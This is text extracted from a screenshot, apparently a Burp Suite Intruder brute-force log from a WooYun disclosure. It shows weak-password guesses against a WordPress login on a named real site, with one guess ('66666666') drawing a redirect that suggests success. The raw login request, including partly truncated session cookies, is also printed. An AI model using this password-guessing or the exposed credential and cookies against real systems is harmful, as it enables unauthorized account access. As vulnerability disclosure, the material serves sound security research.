 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6 66666666 302 983
0 200 4453 baseline request
1 200 4305
2 1223 200 4453
3 111111 200 4453
4 1111111111111111 200 4453
5 222222222222 200 4453
7 !@ 200 4453
8 !#%&(13579 200 4453
9 !@# 200 4453
10 !@#!@# 200 4453
11 !@##@! 200 4453
Request Response
Raw Params Headers Hex
POST http://expert.womai.com/maifood/wp-login.php HTTP/1.1
Host: expert.womai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://expert.womai.com/maifood/wp-login.php
Cookie: |utmccn=(direc
_adwp=2 ai.com%252Ftuan%252Fp
userinfo=%E5%86%B0%E5%B1%B1%E6%BF%80%E6%B5%AA%7C%E5%86%B0%E5%B1%B1%E6%BF%80%E6%B5%AA%7Cfalse%7C100; vizurylevel=3%7Ctrue%7C1%7C201
Hm_lvt_ae3b5a26162cbcb10e8927e84153fefa=1375839595,1376295497; vjuids=-3ad260578.140566e6c3b.0.08ecab11dc6a1; vjlast=1375839612.13
_jzqa=1.
_jzqx=1.1375860184.1376382624.4. /index%2Ejsp
_adwo=248183877.1.SH13081311620686; __ozlvd1595=1376370584;
wp-settings-3= oader%3D1%26hidetb%3
wp-settings-4=
wp-settings-2=m8%3Dc%26m1%3Do%26m5%3Do%26m7%3Do%26m6%3Do%26m4%3Do%26m3%3Do%26m2%3Do%26editor%3Dhtml%26hidetb%3D1%26m9%3Do%26uploa
m0%3Do%26imgsize%3Dmedium; wp-settings-time-2=1379318085; wordpress_test_cookie=WP+Cookie+check; NSC_wt.mc.xpnbj-fyqfsu=ffffffff09
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
www.wooyun.org